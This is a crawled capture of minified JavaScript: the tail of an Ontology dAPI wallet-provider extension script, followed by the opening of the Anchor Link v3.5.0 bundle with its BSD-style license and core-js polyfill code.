o.WindowPostMessageProxy({logMessages:e,suppressWarnings:!t,name:n===E.Cyano?"content-script":"content-script-"+n,target:"page"}).addHandler({handle:e=>i.runtime.sendMessage(e),test:e=>"dAPI.js"===e.type&&"page"===e.source})}function U({provider:e,logMessages:t}){const{browser:n}=r(13);function i(e,t){if(void 0===t)throw new Error("DApi provider does not implement "+e);T.register(e,t)}T=new M({source:"background",destination:"page",logMessages:t,addListener:n.runtime.onMessage.addListener}),i("asset.getAccount",e.asset.getAccount),i("asset.getPublicKey",e.asset.getPublicKey),i("asset.send",e.asset.send),i("asset.sendV2",e.asset.sendV2),i("identity.getIdentity",e.identity.getIdentity),i("identity.getDDO",e.identity.getDDO),i("identity.addAttributes",e.identity.addAttributes),i("identity.removeAttribute",e.identity.removeAttribute),i("identity.addCredential",e.identity.addCredential),i("identity.getCredentials",e.identity.getCredentials),i("message.signMessage",e.message.signMessage),i("message.verifyMessage",e.message.verifyMessage),i("message.signMessageHash",e.message.signMessageHash),i("message.verifyMessageHash",e.message.verifyMessageHash),i("network.getAllowance",e.network.getAllowance),i("network.getAllowanceV2",e.network.getAllowanceV2),i("network.getBalance",e.network.getBalance),i("network.getBalanceV2",e.network.getBalanceV2),i("network.getBlock",e.network.getBlock),i("network.getBlockHeight",e.network.getBlockHeight),i("network.getMerkleProof",e.network.getMerkleProof),i("network.getNetwork",e.network.getNetwork),i("network.getNodeCount",e.network.getNodeCount),i("network.getStorage",e.network.getStorage),i("network.getTransaction",e.network.getTransaction),i("network.isConnected",e.network.isConnected),i("network.getUnboundOng",e.network.getUnboundOng),i("network.getContract",e.network.getContract),i("network.getSmartCodeEvent",e.network.getSmartCodeEvent),i("network.getBlockHeightByTxHash",e.network.getBlockHeightByTxHash),i("network.getBlockHash",e.network.getBlockHash),i("network.getBlockTxsByHeight",e.network.getBlockTxsByHeight),i("network.getGasPrice",e.network.getGasPrice),i("network.getGrantOng",e.network.getGrantOng),i("network.getMempoolTxCount",e.network.getMempoolTxCount),i("network.getMempoolTxState",e.network.getMempoolTxState),i("network.getVersion",e.network.getVersion),i("smartContract.invoke",e.smartContract.invoke),i("smartContract.invokeRead",e.smartContract.invokeRead),i("smartContract.deploy",e.smartContract.deploy),i("smartContract.invokeWasm",e.smartContract.invokeWasm),i("smartContract.invokeWasmRead",e.smartContract.invokeWasmRead),i("provider.getProvider",e.provider.getProvider),i("stateChannel.login",e.stateChannel.login),i("stateChannel.sign",e.stateChannel.sign),i("governance.stakePeers",e.governance.stakePeers),i("governance.redeemPeers",e.governance.redeemPeers),i("governance.withdrawFeeReward",e.governance.withdrawFeeReward),i("governance.withdrawUnfrozenOnt",e.governance.withdrawUnfrozenOnt),i("governance.withdrawPeerUnboundOng",e.governance.withdrawPeerUnboundOng),i("governance.getAllPeerPool",e.governance.getAllPeerPool),i("governance.getAttributes",e.governance.getAttributes),i("governance.getStakeInfo",e.governance.getStakeInfo),i("governance.getRewardFeeAmount",e.governance.getRewardFeeAmount)}}]);
//# sourceMappingURL=browser.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/3rdpartyweb3/anchor-link.bundle.3.5.0.js
body_size: 126689
content:
/**
 * Anchor Link v3.5.0
 * https://github.com/greymass/anchor-link
 *
 * @license
 * Copyright (c) 2020 Greymass Inc. All Rights Reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification,
 * are permitted provided that the following conditions are met:
 * 
 *  1. Redistribution of source code must retain the above copyright notice, this
 *     list of conditions and the following disclaimer.
 * 
 *  2. Redistribution in binary form must reproduce the above copyright notice,
 *     this list of conditions and the following disclaimer in the documentation
 *     and/or other materials provided with the distribution.
 * 
 *  3. Neither the name of the copyright holder nor the names of its contributors
 *     may be used to endorse or promote products derived from this software without
 *     specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND
 * ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED
 * WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED.
 * IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT,
 * INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING,
 * BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE,
 * DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF
 * LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE
 * OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED
 * OF THE POSSIBILITY OF SUCH DAMAGE.
 * 
 * YOU ACKNOWLEDGE THAT THIS SOFTWARE IS NOT DESIGNED, LICENSED OR INTENDED FOR USE
 * IN THE DESIGN, CONSTRUCTION, OPERATION OR MAINTENANCE OF ANY MILITARY FACILITY.
 */
var AnchorLink=function(t){"use strict";function e(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function r(t){for(var r=1;r<arguments.length;r++){var n=null!=arguments[r]?arguments[r]:{};r%2?e(Object(n),!0).forEach((function(e){f(t,e,n[e])
})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):e(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function n(t){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(t)}function i(t,e,r,n,i,o,a){try{var s=t[o](a),u=s.value
}catch(t){return void r(t)}s.done?e(u):Promise.resolve(u).then(n,i)}function o(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var a=t.apply(e,r);function s(t){i(a,n,o,s,u,"next",t)}function u(t){i(a,n,o,s,u,"throw",t)}s(void 0)}))}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),
Object.defineProperty(t,n.key,n)}}function u(t,e,r){return e&&s(t.prototype,e),r&&s(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}function f(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function c(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),
Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e)}function h(t){return h=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},h(t)}function l(t,e){return l=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},l(t,e)}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{
return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function p(t,e,r){return p=d()?Reflect.construct:function(t,e,r){var n=[null];n.push.apply(n,e);var i=new(Function.bind.apply(t,n));return r&&l(i,r.prototype),i},p.apply(null,arguments)}function v(t){var e="function"==typeof Map?new Map:void 0;return v=function(t){if(null===t||(r=t,-1===Function.toString.call(r).indexOf("[native code]")))return t;var r
;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,n)}function n(){return p(t,arguments,h(this).constructor)}return n.prototype=Object.create(t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),l(n,t)},v(t)}function y(t,e){if(e&&("object"==typeof e||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined")
;return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function m(t){var e=d();return function(){var r,n=h(t);if(e){var i=h(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return y(this,r)}}function g(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=h(t)););return t}function b(){return b="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,e,r){var n=g(t,e)
;if(n){var i=Object.getOwnPropertyDescriptor(n,e);return i.get?i.get.call(arguments.length<3?t:r):i.value}},b.apply(this,arguments)}function w(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null==r)return;var n,i,o=[],a=!0,s=!1;try{for(r=r.call(t);!(a=(n=r.next()).done)&&(o.push(n.value),!e||o.length!==e);a=!0);}catch(t){s=!0,i=t}finally{try{a||null==r.return||r.return()}finally{
if(s)throw i}}return o}(t,e)||S(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function _(t){return function(t){if(Array.isArray(t))return k(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||S(t)||function(){
throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function S(t,e){if(t){if("string"==typeof t)return k(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?k(t,e):void 0}}function k(t,e){(null==e||e>t.length)&&(e=t.length)
;for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function x(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=S(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0,i=function(){};return{s:i,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(t){throw t},f:i}}
throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){r=r.call(t)},n:function(){var t=r.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==r.return||r.return()}finally{if(s)throw o}}}}var A="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{}
;function M(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}var I=function(t){return t&&t.Math==Math&&t},E=I("object"==typeof globalThis&&globalThis)||I("object"==typeof window&&window)||I("object"==typeof self&&self)||I("object"==typeof A&&A)||function(){return this}()||Function("return this")(),R={},T=function(t){try{return!!t()}catch(t){return!0}},O=!T((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),N=!T((function(){
var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")})),P=N,z=Function.prototype.call,q=P?z.bind(z):function(){return z.apply(z,arguments)},B={},j={}.propertyIsEnumerable,L=Object.getOwnPropertyDescriptor,C=L&&!j.call({1:2},1);B.f=C?function(t){var e=L(this,t);return!!e&&e.enumerable}:j;var U,D,F=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}},V=N,W=Function.prototype,K=W.bind,Z=W.call,H=V&&K.bind(Z,Z),J=V?function(t){
return t&&H(t)}:function(t){return t&&function(){return Z.apply(t,arguments)}},G=J,Y=G({}.toString),X=G("".slice),$=function(t){return X(Y(t),8,-1)},Q=J,tt=T,et=$,rt=E.Object,nt=Q("".split),it=tt((function(){return!rt("z").propertyIsEnumerable(0)}))?function(t){return"String"==et(t)?nt(t,""):rt(t)}:rt,ot=E.TypeError,at=function(t){if(null==t)throw ot("Can't call method on "+t);return t},st=it,ut=at,ft=function(t){return st(ut(t))},ct=function(t){return"function"==typeof t},ht=ct,lt=function(t){
return"object"==typeof t?null!==t:ht(t)},dt=E,pt=ct,vt=function(t){return pt(t)?t:void 0},yt=function(t,e){return arguments.length<2?vt(dt[t]):dt[t]&&dt[t][e]},mt=J({}.isPrototypeOf),gt=yt("navigator","userAgent")||"",bt=E,wt=gt,_t=bt.process,St=bt.Deno,kt=_t&&_t.versions||St&&St.version,xt=kt&&kt.v8;xt&&(D=(U=xt.split("."))[0]>0&&U[0]<4?1:+(U[0]+U[1])),!D&&wt&&(!(U=wt.match(/Edge\/(\d+)/))||U[1]>=74)&&(U=wt.match(/Chrome\/(\d+)/))&&(D=+U[1])
;var At=D,Mt=At,It=T,Et=!!Object.getOwnPropertySymbols&&!It((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&Mt&&Mt<41})),Rt=Et&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,Tt=yt,Ot=ct,Nt=mt,Pt=Rt,zt=E.Object,qt=Pt?function(t){return"symbol"==typeof t}:function(t){var e=Tt("Symbol");return Ot(e)&&Nt(e.prototype,zt(t))},Bt=E.String,jt=function(t){try{return Bt(t)}catch(t){return"Object"}},Lt=ct,Ct=jt,Ut=E.TypeError,Dt=function(t){if(Lt(t))return t
;throw Ut(Ct(t)+" is not a function")},Ft=Dt,Vt=function(t,e){var r=t[e];return null==r?void 0:Ft(r)},Wt=q,Kt=ct,Zt=lt,Ht=E.TypeError,Jt=function(t,e){var r,n;if("string"===e&&Kt(r=t.toString)&&!Zt(n=Wt(r,t)))return n;if(Kt(r=t.valueOf)&&!Zt(n=Wt(r,t)))return n;if("string"!==e&&Kt(r=t.toString)&&!Zt(n=Wt(r,t)))return n;throw Ht("Can't convert object to primitive value")},Gt={exports:{}},Yt=E,Xt=Object.defineProperty,$t=function(t,e){try{Xt(Yt,t,{value:e,configurable:!0,writable:!0})}catch(r){
Yt[t]=e}return e},Qt=$t,te="__core-js_shared__",ee=E[te]||Qt(te,{}),re=ee;(Gt.exports=function(t,e){return re[t]||(re[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.21.1",mode:"global",copyright:"© 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.21.1/LICENSE",source:"https://github.com/zloirock/core-js"});var ne=at,ie=E.Object,oe=function(t){return ie(ne(t))},ae=oe,se=J({}.hasOwnProperty),ue=Object.hasOwn||function(t,e){return se(ae(t),e)
},fe=J,ce=0,he=Math.random(),le=fe(1..toString),de=function(t){return"Symbol("+(void 0===t?"":t)+")_"+le(++ce+he,36)},pe=E,ve=Gt.exports,ye=ue,me=de,ge=Et,be=Rt,we=ve("wks"),_e=pe.Symbol,Se=_e&&_e.for,ke=be?_e:_e&&_e.withoutSetter||me,xe=function(t){if(!ye(we,t)||!ge&&"string"!=typeof we[t]){var e="Symbol."+t;ge&&ye(_e,t)?we[t]=_e[t]:we[t]=be&&Se?Se(e):ke(e)}return we[t]},Ae=q,Me=lt,Ie=qt,Ee=Vt,Re=Jt,Te=xe,Oe=E.TypeError,Ne=Te("toPrimitive"),Pe=function(t,e){if(!Me(t)||Ie(t))return t
;var r,n=Ee(t,Ne);if(n){if(void 0===e&&(e="default"),r=Ae(n,t,e),!Me(r)||Ie(r))return r;throw Oe("Can't convert object to primitive value")}return void 0===e&&(e="number"),Re(t,e)},ze=Pe,qe=qt,Be=function(t){var e=ze(t,"string");return qe(e)?e:e+""},je=lt,Le=E.document,Ce=je(Le)&&je(Le.createElement),Ue=function(t){return Ce?Le.createElement(t):{}},De=Ue,Fe=!O&&!T((function(){return 7!=Object.defineProperty(De("div"),"a",{get:function(){return 7}}).a
})),Ve=O,We=q,Ke=B,Ze=F,He=ft,Je=Be,Ge=ue,Ye=Fe,Xe=Object.getOwnPropertyDescriptor;R.f=Ve?Xe:function(t,e){if(t=He(t),e=Je(e),Ye)try{return Xe(t,e)}catch(t){}if(Ge(t,e))return Ze(!We(Ke.f,t,e),t[e])};var $e={},Qe=O&&T((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype})),tr=E,er=lt,rr=tr.String,nr=tr.TypeError,ir=function(t){if(er(t))return t;throw nr(rr(t)+" is not an object")
},or=O,ar=Fe,sr=Qe,ur=ir,fr=Be,cr=E.TypeError,hr=Object.defineProperty,lr=Object.getOwnPropertyDescriptor,dr="enumerable",pr="configurable",vr="writable";$e.f=or?sr?function(t,e,r){if(ur(t),e=fr(e),ur(r),"function"==typeof t&&"prototype"===e&&"value"in r&&vr in r&&!r.writable){var n=lr(t,e);n&&n.writable&&(t[e]=r.value,r={configurable:pr in r?r.configurable:n.configurable,enumerable:dr in r?r.enumerable:n.enumerable,writable:!1})}return hr(t,e,r)}:hr:function(t,e,r){if(ur(t),e=fr(e),ur(r),
ar)try{return hr(t,e,r)}catch(t){}if("get"in r||"set"in r)throw cr("Accessors not supported");return"value"in r&&(t[e]=r.value),t};var yr=$e,mr=F,gr=O?function(t,e,r){return yr.f(t,e,mr(1,r))}:function(t,e,r){return t[e]=r,t},br={exports:{}},wr=ct,_r=ee,Sr=J(Function.toString);wr(_r.inspectSource)||(_r.inspectSource=function(t){return Sr(t)});var kr,xr,Ar,Mr=_r.inspectSource,Ir=ct,Er=Mr,Rr=E.WeakMap,Tr=Ir(Rr)&&/native code/.test(Er(Rr)),Or=Gt.exports,Nr=de,Pr=Or("keys"),zr=function(t){
return Pr[t]||(Pr[t]=Nr(t))},qr={},Br=Tr,jr=E,Lr=J,Cr=lt,Ur=gr,Dr=ue,Fr=ee,Vr=zr,Wr=qr,Kr="Object already initialized",Zr=jr.TypeError,Hr=jr.WeakMap;if(Br||Fr.state){var Jr=Fr.state||(Fr.state=new Hr),Gr=Lr(Jr.get),Yr=Lr(Jr.has),Xr=Lr(Jr.set);kr=function(t,e){if(Yr(Jr,t))throw new Zr(Kr);return e.facade=t,Xr(Jr,t,e),e},xr=function(t){return Gr(Jr,t)||{}},Ar=function(t){return Yr(Jr,t)}}else{var $r=Vr("state");Wr[$r]=!0,kr=function(t,e){if(Dr(t,$r))throw new Zr(Kr);return e.facade=t,Ur(t,$r,e),e
},xr=function(t){return Dr(t,$r)?t[$r]:{}},Ar=function(t){return Dr(t,$r)}}var Qr={set:kr,get:xr,has:Ar,enforce:function(t){return Ar(t)?xr(t):kr(t,{})},getterFor:function(t){return function(e){var r;if(!Cr(e)||(r=xr(e)).type!==t)throw Zr("Incompatible receiver, "+t+" required");return r}}},tn=O,en=ue,rn=Function.prototype,nn=tn&&Object.getOwnPropertyDescriptor,on=en(rn,"name"),an={EXISTS:on,PROPER:on&&"something"===function(){}.name,CONFIGURABLE:on&&(!tn||tn&&nn(rn,"name").configurable)
},sn=E,un=ct,fn=ue,cn=gr,hn=$t,ln=Mr,dn=an.CONFIGURABLE,pn=Qr.get,vn=Qr.enforce,yn=String(String).split("String");(br.exports=function(t,e,r,n){var i,o=!!n&&!!n.unsafe,a=!!n&&!!n.enumerable,s=!!n&&!!n.noTargetGet,u=n&&void 0!==n.name?n.name:e;un(r)&&("Symbol("===String(u).slice(0,7)&&(u="["+String(u).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),(!fn(r,"name")||dn&&r.name!==u)&&cn(r,"name",u),(i=vn(r)).source||(i.source=yn.join("string"==typeof u?u:""))),t!==sn?(o?!s&&t[e]&&(a=!0):delete t[e],
a?t[e]=r:cn(t,e,r)):a?t[e]=r:hn(e,r)})(Function.prototype,"toString",(function(){return un(this)&&pn(this).source||ln(this)}));var mn={},gn=Math.ceil,bn=Math.floor,wn=function(t){var e=+t;return e!=e||0===e?0:(e>0?bn:gn)(e)},_n=wn,Sn=Math.max,kn=Math.min,xn=function(t,e){var r=_n(t);return r<0?Sn(r+e,0):kn(r,e)},An=wn,Mn=Math.min,In=function(t){return t>0?Mn(An(t),9007199254740991):0},En=In,Rn=function(t){return En(t.length)},Tn=ft,On=xn,Nn=Rn,Pn=function(t){return function(e,r,n){
var i,o=Tn(e),a=Nn(o),s=On(n,a);if(t&&r!=r){for(;a>s;)if((i=o[s++])!=i)return!0}else for(;a>s;s++)if((t||s in o)&&o[s]===r)return t||s||0;return!t&&-1}},zn={includes:Pn(!0),indexOf:Pn(!1)},qn=ue,Bn=ft,jn=zn.indexOf,Ln=qr,Cn=J([].push),Un=function(t,e){var r,n=Bn(t),i=0,o=[];for(r in n)!qn(Ln,r)&&qn(n,r)&&Cn(o,r);for(;e.length>i;)qn(n,r=e[i++])&&(~jn(o,r)||Cn(o,r));return o
},Dn=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],Fn=Un,Vn=Dn.concat("length","prototype");mn.f=Object.getOwnPropertyNames||function(t){return Fn(t,Vn)};var Wn={};Wn.f=Object.getOwnPropertySymbols;var Kn=yt,Zn=mn,Hn=Wn,Jn=ir,Gn=J([].concat),Yn=Kn("Reflect","ownKeys")||function(t){var e=Zn.f(Jn(t)),r=Hn.f;return r?Gn(e,r(t)):e},Xn=ue,$n=Yn,Qn=R,ti=$e,ei=function(t,e,r){for(var n=$n(e),i=ti.f,o=Qn.f,a=0;a<n.length;a++){var s=n[a]
;Xn(t,s)||r&&Xn(r,s)||i(t,s,o(e,s))}},ri=T,ni=ct,ii=/#|\.prototype\./,oi=function(t,e){var r=si[ai(t)];return r==fi||r!=ui&&(ni(e)?ri(e):!!e)},ai=oi.normalize=function(t){return String(t).replace(ii,".").toLowerCase()},si=oi.data={},ui=oi.NATIVE="N",fi=oi.POLYFILL="P",ci=oi,hi=E,li=R.f,di=gr,pi=br.exports,vi=$t,yi=ei,mi=ci,gi=function(t,e){var r,n,i,o,a,s=t.target,u=t.global,f=t.stat;if(r=u?hi:f?hi[s]||vi(s,{}):(hi[s]||{}).prototype)for(n in e){if(o=e[n],
i=t.noTargetGet?(a=li(r,n))&&a.value:r[n],!mi(u?n:s+(f?".":"#")+n,t.forced)&&void 0!==i){if(typeof o==typeof i)continue;yi(o,i)}(t.sham||i&&i.sham)&&di(o,"sham",!0),pi(r,n,o,t)}},bi=N,wi=Function.prototype,_i=wi.apply,Si=wi.call,ki="object"==typeof Reflect&&Reflect.apply||(bi?Si.bind(_i):function(){return Si.apply(_i,arguments)}),xi=$,Ai=Array.isArray||function(t){return"Array"==xi(t)},Mi={};Mi[xe("toStringTag")]="z"
;var Ii="[object z]"===String(Mi),Ei=E,Ri=Ii,Ti=ct,Oi=$,Ni=xe("toStringTag"),Pi=Ei.Object,zi="Arguments"==Oi(function(){return arguments}()),qi=Ri?Oi:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=Pi(t),Ni))?r:zi?Oi(e):"Object"==(n=Oi(e))&&Ti(e.callee)?"Arguments":n},Bi=qi,ji=E.String,Li=function(t){if("Symbol"===Bi(t))throw TypeError("Cannot convert a Symbol value to a string");return ji(t)
},Ci={},Ui=Un,Di=Dn,Fi=Object.keys||function(t){return Ui(t,Di)},Vi=O,Wi=Qe,Ki=$e,Zi=ir,Hi=ft,Ji=Fi;Ci.f=Vi&&!Wi?Object.defineProperties:function(t,e){Zi(t);for(var r,n=Hi(e),i=Ji(e),o=i.length,a=0;o>a;)Ki.f(t,r=i[a++],n[r]);return t};var Gi,Yi=yt("document","documentElement"),Xi=ir,$i=Ci,Qi=Dn,to=qr,eo=Yi,ro=Ue,no=zr("IE_PROTO"),io=function(){},oo=function(t){return"<script>"+t+"</"+"script>"},ao=function(t){t.write(oo("")),t.close();var e=t.parentWindow.Object;return t=null,e},so=function(){
try{Gi=new ActiveXObject("htmlfile")}catch(t){}var t,e;so="undefined"!=typeof document?document.domain&&Gi?ao(Gi):((e=ro("iframe")).style.display="none",eo.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(oo("document.F=Object")),t.close(),t.F):ao(Gi);for(var r=Qi.length;r--;)delete so.prototype[Qi[r]];return so()};to[no]=!0;var uo=Object.create||function(t,e){var r;return null!==t?(io.prototype=Xi(t),r=new io,io.prototype=null,r[no]=t):r=so(),
void 0===e?r:$i.f(r,e)},fo={},co=Be,ho=$e,lo=F,po=function(t,e,r){var n=co(e);n in t?ho.f(t,n,lo(0,r)):t[n]=r},vo=xn,yo=Rn,mo=po,go=E.Array,bo=Math.max,wo=function(t,e,r){for(var n=yo(t),i=vo(e,n),o=vo(void 0===r?n:r,n),a=go(bo(o-i,0)),s=0;i<o;i++,s++)mo(a,s,t[i]);return a.length=s,a},_o=$,So=ft,ko=mn.f,xo=wo,Ao="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];fo.f=function(t){return Ao&&"Window"==_o(t)?function(t){try{return ko(t)}catch(t){
return xo(Ao)}}(t):ko(So(t))};var Mo=J([].slice),Io={},Eo=xe;Io.f=Eo;var Ro=E,To=ue,Oo=Io,No=$e.f,Po=function(t){var e=Ro.Symbol||(Ro.Symbol={});To(e,t)||No(e,t,{value:Oo.f(t)})},zo=$e.f,qo=ue,Bo=xe("toStringTag"),jo=function(t,e,r){t&&!r&&(t=t.prototype),t&&!qo(t,Bo)&&zo(t,Bo,{configurable:!0,value:e})},Lo=Dt,Co=N,Uo=J(J.bind),Do=function(t,e){return Lo(t),void 0===e?t:Co?Uo(t,e):function(){return t.apply(e,arguments)}
},Fo=J,Vo=T,Wo=ct,Ko=qi,Zo=Mr,Ho=function(){},Jo=[],Go=yt("Reflect","construct"),Yo=/^\s*(?:class|function)\b/,Xo=Fo(Yo.exec),$o=!Yo.exec(Ho),Qo=function(t){if(!Wo(t))return!1;try{return Go(Ho,Jo,t),!0}catch(t){return!1}},ta=function(t){if(!Wo(t))return!1;switch(Ko(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return $o||!!Xo(Yo,Zo(t))}catch(t){return!0}};ta.sham=!0;var ea=!Go||Vo((function(){var t;return Qo(Qo.call)||!Qo(Object)||!Qo((function(){t=!0
}))||t}))?ta:Qo,ra=E,na=Ai,ia=ea,oa=lt,aa=xe("species"),sa=ra.Array,ua=function(t){var e;return na(t)&&(e=t.constructor,(ia(e)&&(e===sa||na(e.prototype))||oa(e)&&null===(e=e[aa]))&&(e=void 0)),void 0===e?sa:e},fa=function(t,e){return new(ua(t))(0===e?0:e)},ca=Do,ha=it,la=oe,da=Rn,pa=fa,va=J([].push),ya=function(t){var e=1==t,r=2==t,n=3==t,i=4==t,o=6==t,a=7==t,s=5==t||o;return function(u,f,c,h){
for(var l,d,p=la(u),v=ha(p),y=ca(f,c),m=da(v),g=0,b=h||pa,w=e?b(u,m):r||a?b(u,0):void 0;m>g;g++)if((s||g in v)&&(d=y(l=v[g],g,p),t))if(e)w[g]=d;else if(d)switch(t){case 3:return!0;case 5:return l;case 6:return g;case 2:va(w,l)}else switch(t){case 4:return!1;case 7:va(w,l)}return o?-1:n||i?i:w}},ma={forEach:ya(0),map:ya(1),filter:ya(2),some:ya(3),every:ya(4),find:ya(5),findIndex:ya(6),filterReject:ya(7)
},ga=gi,ba=E,wa=yt,_a=ki,Sa=q,ka=J,xa=O,Aa=Et,Ma=T,Ia=ue,Ea=Ai,Ra=ct,Ta=lt,Oa=mt,Na=qt,Pa=ir,za=oe,qa=ft,Ba=Be,ja=Li,La=F,Ca=uo,Ua=Fi,Da=mn,Fa=fo,Va=Wn,Wa=R,Ka=$e,Za=Ci,Ha=B,Ja=Mo,Ga=br.exports,Ya=Gt.exports,Xa=qr,$a=de,Qa=xe,ts=Io,es=Po,rs=jo,ns=Qr,is=ma.forEach,os=zr("hidden"),as="Symbol",ss=Qa("toPrimitive"),us=ns.set,fs=ns.getterFor(as),cs=Object.prototype,hs=ba.Symbol,ls=hs&&hs.prototype,ds=ba.TypeError,ps=ba.QObject,vs=wa("JSON","stringify"),ys=Wa.f,ms=Ka.f,gs=Fa.f,bs=Ha.f,ws=ka([].push),_s=Ya("symbols"),Ss=Ya("op-symbols"),ks=Ya("string-to-symbol-registry"),xs=Ya("symbol-to-string-registry"),As=Ya("wks"),Ms=!ps||!ps.prototype||!ps.prototype.findChild,Is=xa&&Ma((function(){
return 7!=Ca(ms({},"a",{get:function(){return ms(this,"a",{value:7}).a}})).a}))?function(t,e,r){var n=ys(cs,e);n&&delete cs[e],ms(t,e,r),n&&t!==cs&&ms(cs,e,n)}:ms,Es=function(t,e){var r=_s[t]=Ca(ls);return us(r,{type:as,tag:t,description:e}),xa||(r.description=e),r},Rs=function(t,e,r){t===cs&&Rs(Ss,e,r),Pa(t);var n=Ba(e);return Pa(r),Ia(_s,n)?(r.enumerable?(Ia(t,os)&&t[os][n]&&(t[os][n]=!1),r=Ca(r,{enumerable:La(0,!1)})):(Ia(t,os)||ms(t,os,La(1,{})),t[os][n]=!0),Is(t,n,r)):ms(t,n,r)
